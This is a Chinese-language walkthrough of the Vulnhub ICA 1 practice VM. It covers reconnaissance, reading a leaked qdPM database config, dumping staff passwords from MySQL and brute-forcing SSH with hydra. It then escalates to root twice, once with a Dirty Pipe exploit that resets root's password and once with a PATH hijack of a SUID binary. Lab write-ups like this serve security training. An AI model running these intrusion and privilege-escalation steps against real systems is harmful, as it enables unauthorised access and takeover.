Vulnhub靶场练习 – ICA 1
Knowledge
- searchsploit - Exploit-DB vulnerabilities searching
- hydra - Brute froce username and password
- SUID - Privilege Escalation
1. Environment Setup
下载文件是ova格式,直接vmware运行即可,下载链接:https://download.vulnhub.com/ica/ica1.zip
如果出现配置了NAT但是靶机还是无法获取到IP的情况,并且类似arp-scan扫描不到IP,参考here。
2. Reconnaissance
1. IP Address
常规地址扫描:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
┌──(v4ler1an㉿kali)-[~]
└─$ sudo arp-scan -l
Interface: eth0, type: EN10MB, IPv4: 172.16.86.138
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
172.16.86.1	5e:52:30:c9:b7:65	(Unknown: locally administered)
172.16.86.2	00:50:56:fd:f8:ec	(Unknown)
172.16.86.143	00:0c:29:5d:96:e6	(Unknown)  --> Target IP
172.16.86.254	00:50:56:e0:30:06	(Unknown)

8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.221 seconds (115.26 hosts/sec). 4 responded
|
2. Port Infomation
常规端口扫描:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
┌──(v4ler1an㉿kali)-[~]
└─$ nmap -T4 -A  -Pn 172.16.86.143
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-08 02:17 EST
Nmap scan report for 172.16.86.143
Host is up (0.0019s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
|   3072 0e:77:d9:cb:f8:05:41:b9:e4:45:71:c1:01:ac:da:93 (RSA)
|   256 40:51:93:4b:f8:37:85:fd:a5:f4:d7:27:41:6c:a0:a5 (ECDSA)
|_  256 09:85:60:c5:35:c1:4d:83:76:93:fb:c7:f0:cd:7b:8e (ED25519)
80/tcp   open  http    Apache httpd 2.4.48 ((Debian))
|_http-title: qdPM | Login
|_http-server-header: Apache/2.4.48 (Debian)
3306/tcp open  mysql   MySQL 8.0.26
|_ssl-date: TLS randomness does not represent time
| mysql-info:
|   Protocol: 10
|   Version: 8.0.26
|   Thread ID: 18
|   Capabilities flags: 65535
|   Some Capabilities: Speaks41ProtocolNew, Support41Auth, SupportsCompression, ConnectWithDatabase, LongPassword, Speaks41ProtocolOld, SupportsTransactions, InteractiveClient, LongColumnFlag, FoundRows, SwitchToSSLAfterHandshake, IgnoreSigpipes, DontAllowDatabaseTableColumn, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, ODBCClient, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
|   Status: Autocommit
|   Salt: x~3
| %\x01\x0C\x0Bk\x06|Z\x07%\x1A>\x04ZA\x18
|_  Auth Plugin Name: caching_sha2_password
| ssl-cert: Subject: commonName=MySQL_Server_8.0.26_Auto_Generated_Server_Certificate
| Not valid before: 2021-09-25T10:47:29
|_Not valid after:  2031-09-23T10:47:29
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.07 seconds
|
开放了ssh的22端口、http web的80端口、mysql的3306端口。
3. Web Directory

访问http web的80端口:

是一个qdPM应用程序,登录使用邮箱和密码,版本为9.2。

Wappalyzer信息如下:

常规使用dirsearch扫一下web目录:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ dirsearch -u http://172.16.86.143

  _|. _ _  _  _  _ _|_    v0.4.2
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927

Output File: /home/v4ler1an/.dirsearch/reports/172.16.86.143/_23-11-08_02-23-56.txt

Error Log: /home/v4ler1an/.dirsearch/logs/errors-23-11-08_02-23-56.log

Target: http://172.16.86.143/

[02:23:56] Starting:
[02:23:56] 301 -  311B  - /js  ->  http://172.16.86.143/js/
[02:23:57] 403 -  278B  - /.ht_wsr.txt
[02:23:57] 403 -  278B  - /.htaccess.sample
[02:23:57] 403 -  278B  - /.htaccess.orig
[02:23:57] 403 -  278B  - /.htaccess.save
[02:23:57] 403 -  278B  - /.htaccess.bak1
[02:23:57] 403 -  278B  - /.htaccess_extra
[02:23:57] 403 -  278B  - /.htaccess_orig
[02:23:57] 403 -  278B  - /.htaccessBAK
[02:23:57] 403 -  278B  - /.htaccessOLD2
[02:23:57] 403 -  278B  - /.htaccessOLD
[02:23:57] 403 -  278B  - /.htaccess_sc
[02:23:57] 403 -  278B  - /.htm
[02:23:57] 403 -  278B  - /.html
[02:23:57] 403 -  278B  - /.httr-oauth
[02:23:57] 403 -  278B  - /.htpasswds
[02:23:57] 403 -  278B  - /.htpasswd_test
[02:23:58] 403 -  278B  - /.php
[02:24:12] 301 -  316B  - /backups  ->  http://172.16.86.143/backups/
[02:24:12] 200 -  744B  - /backups/
[02:24:14] 200 -    0B  - /check.php
[02:24:17] 301 -  313B  - /core  ->  http://172.16.86.143/core/
[02:24:17] 301 -  312B  - /css  ->  http://172.16.86.143/css/
[02:24:22] 200 -  894B  - /favicon.ico
[02:24:26] 301 -  315B  - /images  ->  http://172.16.86.143/images/
[02:24:26] 200 -    2KB - /images/
[02:24:26] 200 -    6KB - /index.php
[02:24:27] 301 -  316B  - /install  ->  http://172.16.86.143/install/
[02:24:27] 200 -    2KB - /install/
[02:24:27] 200 -    2KB - /install/index.php?upgrade/
[02:24:28] 301 -  319B  - /javascript  ->  http://172.16.86.143/javascript/
[02:24:28] 200 -    2KB - /js/
[02:24:32] 200 -  676B  - /manual/index.html
[02:24:32] 301 -  315B  - /manual  ->  http://172.16.86.143/manual/
[02:24:44] 200 -  470B  - /readme.txt
[02:24:46] 200 -   26B  - /robots.txt
[02:24:47] 403 -  278B  - /server-status
[02:24:47] 403 -  278B  - /server-status/
[02:24:54] 301 -  317B  - /template  ->  http://172.16.86.143/template/
[02:24:54] 200 -    2KB - /template/
[02:24:57] 200 -    1KB - /uploads/
[02:24:58] 301 -  316B  - /uploads  ->  http://172.16.86.143/uploads/

Task Completed
|
暂时没有发现什么关键信息泄露。
使用searchsploit测试一下是不是存在什么漏洞:

很幸运,有两个漏洞,比较关键的应该是第二个的密码泄露。
3. Exploit
1. Get username and password
searchsploit -x php/webapps/50176.txt直接告诉我们如何利用该漏洞:

我们可以直接访问http://ipcore/config/databases.yml文件:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
┌──(v4ler1an㉿kali)-[~]
└─$ curl http://172.16.86.143/core/config/databases.yml

all:
  doctrine:
    class: sfDoctrineDatabase
    param:
      dsn: 'mysql:dbname=qdpm;host=localhost'
      profiler: false
      username: qdpmadmin
      password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>"
      attributes:
        quote_identifier: true
|
文件中泄露了一个username和passwod: qdpmadmin/UcVQCMQk2STVeS6J。该文件是mysql数据库的配置文件,所以我们可以使用该用户登录mysql数据库。
2. Login Mysql
使用上面获取的用户名和密码登录mysql数据库:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
┌──(v4ler1an㉿kali)-[~]
└─$ mysql -u qdpmadmin -h 172.16.86.143 -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 58
Server version: 8.0.26 MySQL Community Server - GPL

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| qdpm               |
| staff              |
| sys                |
+--------------------+
6 rows in set (0.002 sec)

MySQL [(none)]> use staff;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [staff]> show tables;
+-----------------+
| Tables_in_staff |
+-----------------+
| department      |
| login           |
| user            |
+-----------------+
3 rows in set (0.002 sec)
|
staff数据库可能会藏有很多用户信息,并且存在logiin和user表,查看表信息;
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
MySQL [staff]> select * from user;
+------+---------------+--------+---------------------------+
| id   | department_id | name   | role                      |
+------+---------------+--------+---------------------------+
|    1 |             1 | Smith  | Cyber Security Specialist |
|    2 |             2 | Lucas  | Computer Engineer         |
|    3 |             1 | Travis | Intelligence Specialist   |
|    4 |             1 | Dexter | Cyber Security Analyst    |
|    5 |             2 | Meyer  | Genetic Engineer          |
+------+---------------+--------+---------------------------+
5 rows in set (0.001 sec)

MySQL [staff]> select * from login;
+------+---------+--------------------------+
| id   | user_id | password                 |
+------+---------+--------------------------+
|    1 |       2 | c3VSSkFkR3dMcDhkeTNyRg== |
|    2 |       4 | N1p3VjRxdGc0MmNtVVhHWA== |
|    3 |       1 | WDdNUWtQM1cyOWZld0hkQw== |
|    4 |       3 | REpjZVZ5OThXMjhZN3dMZw== |
|    5 |       5 | Y3FObkJXQ0J5UzJEdUpTeQ== |
+------+---------+--------------------------+
5 rows in set (0.001 sec)
|
在user表中存在用户名,在login表中存在密码。
3. Get more user info
上面可以获取数据库中的用户名和密码,我们可以尝试用hydra去爆破密码。将用户名和密码分别保存到user.txt和password.txt文件中:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ ls
password.txt  user.txt

┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ cat user.txt
smith
lucas
travis
dexter
meyer

┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ cat password.txt
suRJAdGwLp8dy3rF
7ZwV4qtg42cmUXGX
X7MQkP3W29fewHdC
DJceVy98W28Y7wLg
cqNnBWCByS2DuJSy
|
这里需要注意下password是base64解码之后的,user是全小写。然后跑hydra,服务是ssh,因为web的登录口是邮箱和密码登录,很明显不是用户名和密码,那么久只能测试ssh服务。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ hydra -L user.txt -P password.txt 172.16.86.143 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-08 02:47:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2 tries per task
[DATA] attacking ssh://172.16.86.143:22/
[22][ssh] host: 172.16.86.143   login: dexter   password: 7ZwV4qtg42cmUXGX
[22][ssh] host: 172.16.86.143   login: travis   password: DJceVy98W28Y7wLg
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-08 02:47:18
|
很幸运,爆出来两个用户名和密码:dexter/7ZwV4qtg42cmUXGX和travis/DJceVy98W28Y7wLg。
4. Privilege Escalation
使用上面获取的用户名和密码登录ssh,在travis用户目录下发现了user.txt:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
┌──(v4ler1an㉿kali)-[~]
└─$ ssh travis@172.16.86.143
travis@172.16.86.143's password:
Linux debian 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov  8 01:52:57 2023 from 172.16.86.138
travis@debian:~$ ls
user.txt
travis@debian:~$ cat user.txt
ICA{Secret_Project}
|
查看用户权限:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
travis@debian:~$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for travis:
Sorry, user travis may not run sudo on debian.
|
另外一个用户同样没有权限,所以需要想办法进行提权。
1. Dirty_Pipe
第一种方式还是使用内核提权漏洞,检查内核版本和gcc版本:
1
2
3
4
5
6
7
8
|
travis@debian:~$ uname -a
Linux debian 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64 GNU/Linux
travis@debian:~$ gcc --version

gcc (Debian 10.2.1-6) 10.2.1 20210110
Copyright (C) 2020 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.  There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
|
Debian系统,内核版本为5.10,算是比较高的了。但是可以使用22年的dirty pipe进行提权。
vim编辑并gcc编译exp,然后运行:
1
2
3
4
5
6
|
travis@debian:~$ ls
dirty_pipe  dirty_pipe.c  user.txt
travis@debian:~$ ./dirty_pipe
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
system() function call seems to have failed :(
|
提示我们失败了,但是需要注意的是,exp已经成功修改了root的password为aaron,所以我们直接su命令然后输入该密码即可进入root的shell:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
travis@debian:~$ su
Password:
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -la /root
total 40
drwx------  3 root root 4096 Sep 25  2021 .
drwxr-xr-x 18 root root 4096 Nov  8 01:34 ..
-rw-------  1 root root   20 Sep 25  2021 .bash_history
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Sep 25  2021 .local
-rw-------  1 root root  647 Sep 25  2021 .mysql_history
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root  217 Sep 25  2021 .wget-hsts
-rw-r--r--  1 root root   45 Sep 25  2021 root.txt
-rw-r--r--  1 root root  260 Sep 25  2021 system.info
# cat /root/root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
|
(比较可惜的是,这个shell没有自动补全,而且修改root用户密码也比较属于高危操作。)
2. SUID
第二种方式是通过SUID进行提权,因为在dexter用户目录下,存在一个note.txt给了提示信息:
1
2
3
4
5
6
|
dexter@debian:~$ ls
note.txt
dexter@debian:~$ cat note.txt
It seems to me that there is a weakness while accessing the system.
As far as I know, the contents of executable files are partially viewable.
I need to find out if there is a vulnerability or not.
|
这里说有个可执行文件可能会存在漏洞。
首先看下哪些程序具有SUID:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
dexter@debian:~$ find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 16816 Sep 25  2021 /opt/get_access
-rwsr-xr-x 1 root root 58416 Feb  7  2020 /usr/bin/chfn
-rwsr-xr-x 1 root root 35040 Jul 28  2021 /usr/bin/umount
-rwsr-xr-x 1 root root 88304 Feb  7  2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 182600 Feb 27  2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 63960 Feb  7  2020 /usr/bin/passwd
-rwsr-xr-x 1 root root 44632 Feb  7  2020 /usr/bin/newgrp
-rwsr-xr-x 1 root root 71912 Jul 28  2021 /usr/bin/su
-rwsr-xr-x 1 root root 55528 Jul 28  2021 /usr/bin/mount
-rwsr-xr-x 1 root root 52880 Feb  7  2020 /usr/bin/chsh
-rwsr-xr-x 1 root root 481608 Mar 13  2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51336 Feb 21  2021 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
|
存在一个/opt/get_access程序:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
dexter@debian:~$ file /opt/get_access
/opt/get_access: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=74c7b8e5b3380d2b5f65d753cc2586736299f21a, for GNU/Linux 3.2.0, not stripped
dexter@debian:~$ /opt/get_access

  ############################
  ########     ICA     #######
  ### ACCESS TO THE SYSTEM ###
  ############################

  Server Information:
   - Firewall:	AIwall v9.5.2
   - OS:	Debian 11 "bullseye"
   - Network:	Local Secure Network 2 (LSN2) v 2.4.1

All services are disabled. Accessing to the system is allowed only within working hours.
|

根据程序结果应该是药看这个程序了,首先看下它包含的字符串:

大部分都没有问题,但是这个cat /root/system.info感觉是直接执行系统命令,加上这个程序是一个root权限,那么这条命令也就是个root权限的命令。
如果想确认一下这个程序的逻辑,可以sftp把文件拿下来反编译看下:
1
2
3
4
5
6
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ sftp dexter@172.16.86.143
dexter@172.16.86.143's password:
Connected to 172.16.86.143.
sftp> get /opt/get_access .
Fetching /opt/get_access to ./get_access
|

利用思路:
替换cat,因为并没有指定cat的绝对路径,system()函数在调用时是从环境变量里读取,所以我们可以伪造一个cat文件,然后加上环境变量就可以实现提权。
cat文件内容为/bin/bash,修改环境变量:
1
2
3
4
5
6
7
8
9
|
dexter@debian:~$ echo "/bin/bash" > /tmp/cat
dexter@debian:~$ cat /tmp/cat
/bin/bash
dexter@debian:~$ chmod +x /tmp/cat
dexter@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:~$ export PATH=/tmp:$PATH
dexter@debian:~$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
|
把包含伪造的cat文件的/tmp路径放在了PATH环境变量的最前面,这样在执行到system("cat /root/system.info")的时候,就会先去/tmp目录下调用cat。
直接执行/opt/get_access即可获得root的shell:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
dexter@debian:~$ /opt/get_access
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),1001(dexter)
root@debian:~# ls
note.txt
root@debian:~# cat /root/root.txt
root@debian:~# more /root/root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
root@debian:~# /bin/cat /root/root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
|
Notes
SUID的利用方式中,替换掉cat之后,cat命令就使用不了,除非使用绝对路径。


 V4ler1an